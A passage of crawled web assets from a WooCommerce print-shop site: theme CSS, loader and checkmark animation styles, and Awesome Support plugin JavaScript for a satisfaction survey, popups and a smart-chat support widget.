ul.products{list-style:none;padding:0;margin-top:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-indent:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin:0 0 5px}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product span.onsale,.woocommerce-page ul.products li.product span.onsale{background:#ffc523}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce-page ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:18px;margin:0;padding:5px 0 0;line-height:1.3em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:px;font-weight:400;line-height:1.6em;margin:1px 0 0;padding:0}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{margin:10px 0 0;line-height:1}.woocommerce ul.products li.product::before,.woocommerce-page ul.products li.product::before{content:none;margin:0}.woocommerce.single-product .price,.woocommerce-page.single-product .price{display:none}.woocommerce.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce-page.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{max-width:800px !important;height:auto !important}.woocommerce.single-product div.product div.images .flex-control-thumbs,.woocommerce-page.single-product div.product div.images .flex-control-thumbs{margin-left:-5px;margin-right:-5px;padding:10px 0}.woocommerce.single-product div.product div.images .flex-control-thumbs li,.woocommerce-page.single-product div.product div.images .flex-control-thumbs li{margin:0 0 10px;padding:0 5px;width:50%}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child( odd),.woocommerce-page.single-product div.product div.images .flex-control-thumbs li:nth-child( odd){clear:both}.woocommerce.single-product table.variations td.label,.woocommerce-page.single-product table.variations td.label{display:table-cell;text-align:left;width:20%}.woocommerce.single-product #font-selection option,.woocommerce-page.single-product #font-selection option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Levy],.woocommerce-page.single-product #font-selection option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #font-selection option[value=Typed],.woocommerce-page.single-product #font-selection option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Tower],.woocommerce-page.single-product #font-selection option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #font-selection option[value=Lindy],.woocommerce-page.single-product #font-selection option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #font-selection option[value=Givens],.woocommerce-page.single-product #font-selection option[value=Givens]{font-family:'Givens'}.woocommerce.single-product #envelope-font option,.woocommerce-page.single-product #envelope-font option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Levy],.woocommerce-page.single-product #envelope-font option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #envelope-font option[value=Typed],.woocommerce-page.single-product #envelope-font option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Tower],.woocommerce-page.single-product #envelope-font option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #envelope-font option[value=Lindy],.woocommerce-page.single-product #envelope-font option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #envelope-font option[value=Givens],.woocommerce-page.single-product #envelope-font option[value=Givens]{font-family:'Givens'}.woocommerce.single-product ul.products,.woocommerce-page.single-product ul.products{padding-top:0}.woocommerce.single-product div.swatch-label,.woocommerce-page.single-product div.swatch-label{font-weight:bold}.woocommerce.single-product div.swatch-wrapper > a,.woocommerce-page.single-product div.swatch-wrapper > a{height:auto !important}.woocommerce .onsale,.woocommerce-page .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{background:#ffc523;color:white}.woocommerce #respond input#submit.alt.disabled,.woocommerce-page #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce-page #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce-page #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce-page #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce-page #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce-page #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce-page a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce-page a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce-page a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce-page a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce-page a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce-page a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce-page button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce-page button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce-page button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce-page button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce-page input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce-page input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce-page input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce-page input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce-page input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-page input.button.alt:disabled[disabled]:hover{background:#eda700}.woocommerce label.radio,.woocommerce-page label.radio,.woocommerce label.checkbox,.woocommerce-page label.checkbox{display:inline;padding-left:0}.woocommerce table.shop_table td.product-quantity,.woocommerce-page table.shop_table td.product-quantity{text-align:center}.woo-product-description,.upsells{clear:both}.fl-col-small .widget_product_search .button,.fl-col-small .widget_product_search input[type=button],.fl-col-small .widget_product_search input[type=submit]{width:100%;margin-top:10px}.fl-col-small .widget_product_categories{border:1px solid #e5e5e5}.fl-col-small .widget_product_categories .widgettitle{background:#eee;padding:10px 15px;border-bottom:1px solid #e5e5e5}.fl-col-small .widget_product_categories .product-categories{padding:10px 15px}.woocommerce ul.products,.woocommerce-page ul.products{padding-top:20px}.fl-sidebar button,.fl-sidebar input[type=button],.fl-sidebar input[type=submit]{border:0px;width:100%;margin-top:5px;color:#fff}.fl-sidebar button *,.fl-sidebar input[type=button] *,.fl-sidebar input[type=submit] *{color:#fff}.select2-container--default .select2-selection--single{background-color:#fcfcfc;border:1px solid #e6e6e6;height:34px}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url],select,textarea{border:1px solid #ddd;border-radius:4px;padding:5px 10px !important;color:#888 !important;padding:6px 12px}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#aaa}.hero input[type=text],.hero input[type=password],.hero input[type=email],.hero input[type=tel],.hero input[type=date],.hero input[type=month],.hero input[type=week],.hero input[type=time],.hero input[type=number],.hero input[type=search],.hero input[type=url],.hero select,.hero textarea,.alt-row input[type=text],.alt-row input[type=password],.alt-row input[type=email],.alt-row input[type=tel],.alt-row input[type=date],.alt-row input[type=month],.alt-row input[type=week],.alt-row input[type=time],.alt-row input[type=number],.alt-row input[type=search],.alt-row input[type=url],.alt-row select,.alt-row textarea,.alt-col input[type=text],.alt-col input[type=password],.alt-col input[type=email],.alt-col input[type=tel],.alt-col input[type=date],.alt-col input[type=month],.alt-col input[type=week],.alt-col input[type=time],.alt-col input[type=number],.alt-col input[type=search],.alt-col input[type=url],.alt-col select,.alt-col textarea,.row-col-bg input[type=text],.row-col-bg input[type=password],.row-col-bg input[type=email],.row-col-bg input[type=tel],.row-col-bg input[type=date],.row-col-bg input[type=month],.row-col-bg input[type=week],.row-col-bg input[type=time],.row-col-bg input[type=number],.row-col-bg input[type=search],.row-col-bg input[type=url],.row-col-bg select,.row-col-bg textarea{border:0}input[type=url],select{background-color:#fcfcfc;box-shadow:none;height:34px;font-size:14px;line-height:1.42857;padding:6px 12px;transition:all ease-in-out 0.15s;vertical-align:middle;width:100%;-webkit-appearance:none}::-webkit-input-placeholder{color:#a2a2a2 !important}:-moz-placeholder{color:#a2a2a2 !important}::-moz-placeholder{color:#a2a2a2 !important}:-ms-input-placeholder{color:#a2a2a2 !important}div.gform_wrapper .gform_body{width:auto}div.gform_wrapper ul.gform_fields{margin-left:-5px !important;margin-right:-5px !important}div.gform_wrapper ul.gform_fields li.gfield{clear:both;padding-left:5px;padding-right:5px;margin-top:0;margin-bottom:10px}div.gform_wrapper ul.gform_fields li.gfield::before,div.gform_wrapper ul.gform_fields li.gfield::after{content:'';display:table}div.gform_wrapper ul.gform_fields li.gfield::after{clear:both}div.gform_wrapper ul.gform_fields li.gfield div.ginput_container{margin:0}@media (min-width:768px){div.gform_wrapper ul.gform_fields li.gf_left_half,div.gform_wrapper ul.gform_fields li.gf_right_half{clear:none;float:left;padding-right:5px !important;width:50%}div.gform_wrapper ul.gform_fields li.gf_left_third,div.gform_wrapper ul.gform_fields li.gf_middle_third,div.gform_wrapper ul.gform_fields li.gf_right_third{clear:none;float:left;padding-right:5px;width:33.33333%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-left:-5px;margin-right:-5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span.name_prefix,div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span.name_suffix{-webkit-flex:0 1 100px;-ms-flex:0 1 100px;flex:0 1 100px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address{margin-left:-5px;margin-right:-5px;width:auto}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address span{display:inline-block;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_full{width:100%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_left,div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_right{margin-right:0 !important;width:50%}}div.gform_wrapper ul.gform_fields::before,div.gform_wrapper ul.gform_fields::after{content:'';display:table}div.gform_wrapper ul.gform_fields::after{clear:both}div.gform_wrapper .gform_footer{margin:0;padding:0;text-align:left}div.gform_wrapper .gform_footer input.button,div.gform_wrapper .gform_footer button,div.gform_wrapper .gform_footer input[type="submit"]{height:34px;margin:0;padding-left:30px;padding-right:30px}.width75 div.gform_wrapper .gform_footer input.button,.width75 div.gform_wrapper .gform_footer button,.width75 div.gform_wrapper .gform_footer input[type="submit"],.btn-full div.gform_wrapper .gform_footer input.button,.btn-full div.gform_wrapper .gform_footer button,.btn-full div.gform_wrapper .gform_footer input[type="submit"]{width:100%}.inline_form_wrapper.gform_wrapper .top_label .gfield_label,.inline_form_wrapper.gform_wrapper .ginput_complex label,.inline_form_wrapper.gform_wrapper .gfield_time_hour label,.inline_form_wrapper.gform_wrapper .gfield_time_minute label,.inline_form_wrapper.gform_wrapper .gfield_time_ampm label,.inline_form_wrapper.gform_wrapper .gfield_date_month label,.inline_form_wrapper.gform_wrapper .gfield_date_day label,.inline_form_wrapper.gform_wrapper .gfield_date_year label,.inline_form_wrapper.gform_wrapper .instruction{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.inline_form_wrapper.gform_wrapper .gform_footer{padding:0;margin:10px 0 0}.inline_form_wrapper.gform_wrapper .gform_footer button,.inline_form_wrapper.gform_wrapper .gform_footer input[type="button"],.inline_form_wrapper.gform_wrapper .gform_footer input[type="submit"]{height:34px;padding:0 30px}body .inline_form_wrapper.gform_wrapper label.gfield_label + div.ginput_container{margin-top:0}.hide_labels_wrapper.gform_wrapper .top_label .gfield_label{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.hide_labels_wrapper.gform_wrapper .gform_footer{margin:0}@media (min-width:768px){.inline_form_wrapper.gform_wrapper form{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.inline_form_wrapper.gform_wrapper .validation_error{display:none}.inline_form_wrapper.gform_wrapper .gform_body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-right:5px}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields li.gfield{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;margin:0}.inline_form_wrapper.gform_wrapper .gform_footer{clear:none;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;min-width:1px;width:auto}}.hr-narrow .fl-separator{background-color:#ffc523;border:none !important;height:1px;width:45px;margin:0 auto;text-align:center}.alt-row .hr-narrow .fl-separator,.alt-col .hr-narrow .fl-separator{background-color:white}.hr-narrow.left .fl-separator{margin:0}.hr-narrow.right .fl-separator{margin:0;float:right}.uabb-flip-box .uabb-imgicon-wrap{display:none}#fpd-start-customizing-button{padding:6px 12px}#fpd-start-customizing-button:hover{text-decoration:none}#affwp-affiliate-dashboard-tabs a{background:#eee;border-radius:4px;color:#888;padding:6px 12px}#affwp-affiliate-dashboard-tabs a:hover{background:#e1e1e1}#affwp-affiliate-dashboard-tabs .active a{background:#ffc523;color:white}.subscription_details .button.cancel{display:none !important}.ginput_preview strong::before{content:'\f00c';color:green;font-family:FontAwesome;margin-right:5px}.gform_delete{float:right}:root{--ck-z-default:100 !important;--ck-z-modal:calc(var(--ck-z-default) + 999)}body.single-product .fl-sidebar{display:none}body.single-product .fl-content{width:100%;padding-right:15px;border-right:none}body.single-product .fl-content-right{border-left:0px !important;padding:0 !important}body.postid-6454 .cart .pieces,body.postid-6385 .cart .pieces{display:none}.product-table th{font-size:12px !important;text-align:center;background:#525662;padding:15px;color:white;font-size:18px;text-transform:uppercase}.product-table td{text-align:center !important}.woocommerce .quantity .qty{text-align:left;width:200px !important}img.gform_delete::before{content:"X" !important}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css
body_size: 683
content:
.ylhq-loader-general,
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    border-radius: 50%;
}
.ylhq-loader-general {
    color: #b0b0b0;
    font-size: 11px;
    text-indent: -99999em;
    margin: 55px auto;
    position: relative;
    width: 10em;
    height: 10em;
    box-shadow: inset 0 0 0 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    position: absolute;
    content: '';
}
.ylhq-loader-general:before {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 10.2em 0 0 10.2em;
    top: -0.1em;
    left: -0.1em;
    -webkit-transform-origin: 5.1em 5.1em;
    transform-origin: 5.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease 1.5s;
    animation: ylhq_load2 2s infinite ease 1.5s;
}
.ylhq-loader-general:after {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 0 10.2em 10.2em 0;
    top: -0.1em;
    left: 4.9em;
    -webkit-transform-origin: 0.1em 5.1em;
    transform-origin: 0.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease;
    animation: ylhq_load2 2s infinite ease;
}

@-webkit-keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/**
* Extracted from: SweetAlert
* Modified by: Istiak Tridip
*/
.ylhq-success-checkmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-success-checkmark-general .ylhq-check-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #4CAF50;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before,
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: #FFFFFF;
    transform: rotate(-45deg);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line {
    height: 5px;
    background-color: #4CAF50;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-tip {
    top: 46px;
    left: 14px;
    width: 25px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-tip 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-long {
    top: 38px;
    right: 8px;
    width: 47px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(76, 175, 80, 0.5);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: #FFFFFF;
}


.ylhq-error-banmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-error-banmark-general .ylhq-ban-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #af4c4c;
}
.ylhq-error-banmark-general .ylhq-ban-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-error-banmark .ylhq-ban-icon::before, 
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    transform: rotate(-45deg);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line {
    height: 5px;
    background-color: #af4c4c;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long-invert {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.85s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(175, 76, 76, 0.5);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: rgba(255, 255, 255, 0);
}

@keyframes ylhq-rotate-circle {
    0% {
        transform: rotate(-45deg);
    }
    5% {
        transform: rotate(-45deg);
    }
    12% {
        transform: rotate(-405deg);
    }
    100% {
        transform: rotate(-405deg);
    }
}
@keyframes ylhq-icon-line-tip {
    0% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    54% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    70% {
        width: 50px;
        left: -8px;
        top: 37px;
    }
    84% {
        width: 17px;
        left: 21px;
        top: 48px;
    }
    100% {
        width: 25px;
        left: 14px;
        top: 45px;
    }
}
@keyframes ylhq-icon-line-long {
    0% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    65% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    84% {
        width: 55px;
        right: 0px;
        top: 35px;
    }
    100% {
        width: 47px;
        right: 8px;
        top: 38px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1
body_size: 176
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

jQuery(document).ready(function ($) {
    $("input[name='wpasss_rating']").trigger('change');
});


jQuery('form#wpas_submit_survey').on('submit', function (e) {

    if (jQuery('#wpasss_rating:checked').length == 0) {
        alert("Please rate our performance on this ticket before submitting this survey.");
        return false;
    }

    // If unsatisfied reasons dropdown is displayed force user to choose
    if (jQuery('.wpas_unsatisfied_reasons').css('display') != 'none') {
        if (jQuery('#wpas_unsatisfied_reasons').val() == '') {
            alert("Please select the main reason you are unsatisfied.");
            return false;
        }
    }

    return true;

});


/* Hide/show Unsatisfied Reasons dropdown based on rating threshold. */
jQuery("input[name='wpasss_rating']").change(function () {

    var $threshold = jQuery('input[name="wpasss_rating"]').data('threshold');
    var $value = jQuery('input[name="wpasss_rating"]:checked').val();

    if ($value <= $threshold) {
        jQuery('.wpas_unsatisfied_reasons').css('display', 'block');
    }
    else {
        jQuery('#wpas_unsatisfied_reasons').val('').prop('selected', true);
        jQuery('.wpas_unsatisfied_reasons').css('display', 'none');
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.2.2
body_size: 579
content:
( function($) {
        
        $( function() {
                
                
                function ajaxContentAdded() {
                        $('.mfp-wrap').prepend( $('.mfp-close').get(0) );
                        $(window).trigger( 'onPopupWindowLoaded', ['ajax', this.content] );
                }
                
                
                function destroy_editors( content ) {
                        if( !content ) {
                                return;
                        }
                        content.find('.wp-editor-wrap').each( function() {
                                var editor_id = $(this).attr('id').slice( 3, -5 );
                                if( tinyMCE.get( editor_id ) ) {
                                        tinyMCE.get( editor_id ).destroy();
                                }
                        });
                }
                
                function open() {
                        
                        $('.mfp-wrap').prepend( $('.mfp-close').get(0) );
                        
                        if( 'inline' === this.currItem.type ) {
                                $(window).trigger( 'onPopupWindowLoaded', [ 'inline', this.content ] );
                        }
                        
                }
                
                function close() {
                        destroy_editors( this.content );
                }
                
                Window.destroy_editors = destroy_editors;
                
                // Fix select2 with magnificPopup
                $.magnificPopup.instance._onFocusIn = function(e) {
                        // Do nothing if target element is select2 input
                        if( $(e.target).hasClass('select2-search__field') ) {
                          return true;
                        } 
                        // Else call parent method
                        $.magnificPopup.proto._onFocusIn.call(this,e);
                };
                
                /**
                 * Trigger once close button is pressed from poopup
                 */               
                $('body').on('click', '.wpas_win_close_btn', function() {
                        $.magnificPopup.close();
                });
                /**
                 * Trigger once open window button is pressed
                 */
                //$('body').delegate( '.mfp_window, .wpas_win_link ', 'click', function( e) {
                $('body').on( 'click', '.mfp_window, .wpas_win_link ', function( e) {
                        e.preventDefault();
                        
                        
                        var type = $(this).data('win_type') || 'inline';
                        var src = $(this).data('win_src') || $(this).attr('href');
                        
                        var mainClass = $(this).data('window_class');
                        
                        if( !( type && src ) ) {
                                return;
                        }
                                
                        var settings = {
                                items : { type : type, src : src },
                                closeOnBgClick : false,
                                callbacks: {
                                        parseAjax: function(mfpResponse) {
                                                mfpResponse.data = $(mfpResponse.data).removeClass('mfp-hide')
                                        },

                                        ajaxContentAdded: ajaxContentAdded,
                                        open: open,
                                        close : close
                                }
                        };

                        if( 'ajax' === type ) {

                                settings.items.src = ajaxurl;
                                
                                var ajax_data = $(this).data('ajax_params');

                                settings.ajax = {};
                                settings.ajax.settings = {
                                        method : 'POST',
                                        data : ajax_data
                                }
                        }
                        
                        settings.mainClass = mainClass;

                        $.magnificPopup.open( settings );

                        $('.mfp-content .wpas_mfp_window_wrapper .wpas_msg').hide();
                        
                });
        })
        
        
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2
body_size: 1234
content:
var sc_actions = [];

(function($) {
        
        $(function() {
        
                if( $('#wpas_smart_chat').length ) {
        
                        // Listen for Enter key pressed in smart chat input field
                        $('#wpas_smart_chat .sc_footer .message_input').keyup( function(e) {

                                var code = e.which;

                                if( code == 13 ) {
                                        // Trigger message send button click
                                        $('.sc_send_btn').trigger('click');
                                }
                        });


                        // Send message button click handler
                        $('.sc_send_btn').click(function() {
                                var text = $('.sc_textbox input').val();

                                // stop further processing if user message is empty
                                if( !text ) {
                                        return;
                                }

                                // Add customer message in messages list
                                sc_add_message( text, 'customer' );

                                var data = {
                                        action : 'wpas_sc_get_reply',
                                        message : text,
                                        security : $('.sc_textbox .wpas_sc_nonce').val(),
                                };

                                // Send request to server to get answer of customer's question
                                $.post( wp.ajax.settings.url, data, function (response) {

                                        if(  response.success ) {

                                                if( response.data.text ) {
                                                        // Add bot message in messages list
                                                        sc_add_message( response.data.text, 'bot' );
                                                } else if( response.data.action ) {
                                                        // Perform any action suggested in server response
                                                        if( typeof sc_actions[ response.data.action ] === 'function') {
                                                                sc_actions[ response.data.action ]( response.data );
                                                        }

                                                }
                                        }
                                });
                        });


                        // Show smart chat window once bubble is clicked
                        $('#wpas_smart_chat .wpas_smart_chat_button').click(function(e) {
                                e.preventDefault();
                                $(this).hide();
                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').show();
                                sc_resize_smart_chat();
                        });

                        // Hide smart chat window once 'X' is clicked
                        $('#wpas_smart_chat .ti-close').click(function(e) {
                                e.preventDefault();

                                $(this).closest('#wpas_smart_chat').find('.wpas_smart_chat_button').show();
                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').hide();
                        });

                        // Add welcome message in smart chat window
                        sc_add_message( wpas_sc.chat_welcome_message, 'bot' );

                        // Submit new ticket handler from smart chat
                        $('body').delegate('#wpas-sc-new-ticket', 'submit', function(e) {
                                e.preventDefault();


                                var form = $(this);
                                var data = form.serializeArray();
                                var btn = form.find('[name=wpas-submit]');

                                var loader = $('<div class="spinner"></div>');
                                loader.insertAfter( btn );
                                btn.prop('disabled', true);


                                if( wpas_sc.open_ticket_include_chat_content ) {
                                        data.push( {name : 'chat_content', value : $('#wpas_smart_chat .smart_chat_window ul.chat').html() } )
                                }

                                $.post( wp.ajax.settings.url, data, function ( response ) {

                                        if( true == response.success ) {
                                                // Add success message in chat window and remove open ticket window
                                                sc_add_message( response.data.message, 'bot' );
                                                tb_remove();
                                        } else {
                                                form.find('.notify').addClass('wpas-alert wpas-alert-danger').html( response.data.message ).show();
                                        }

                                        loader.remove();
                                        btn.prop('disabled', false);
                                });

                                return false;
                        });



                        $(window).resize( function() {
                                sc_resize_smart_chat();
                        });
                }
        
        });
        
        
        // Resize smart chat window based on screen size
        function sc_resize_smart_chat() {
                var win_width = $(this).width();
                        
                if( win_width < 520 ) {
                        $('.smart_chat_window').css({width: ($(this).width() - 30) +'px'});
                } else {
                        $('.smart_chat_window').css({width : '380px'});
                }
        }
        
        // Load open ticket window
        function init_open_ticket( data ) {
                tb_show( 'Open Ticket' , data.open_ticket_url );
        }
        
        
        sc_actions = {
                init_open_ticket : init_open_ticket
                
        };
        
        
        // Add message in smart chat window
        function sc_add_message( msg, sender_type ) {
                
                if( msg ) {
                        
                        var from = 'customer' === sender_type ? 'You' : wpas_sc.chat_box_title;
                        
                        var template = wp.template( 'wpas-sc-message-item' );
                        var style = 'customer' === sender_type ? wpas_sc.user_font_and_size : wpas_sc.answer_font_and_size;
                        
                        var el = template( { 
                                message: msg, 
                                sender_type : sender_type,  
                                from: from, 
                                time : new Date().toLocaleTimeString()
                        } );
                        
                        $('.sc_messages>ul').append( $(el).css(style) );
                        
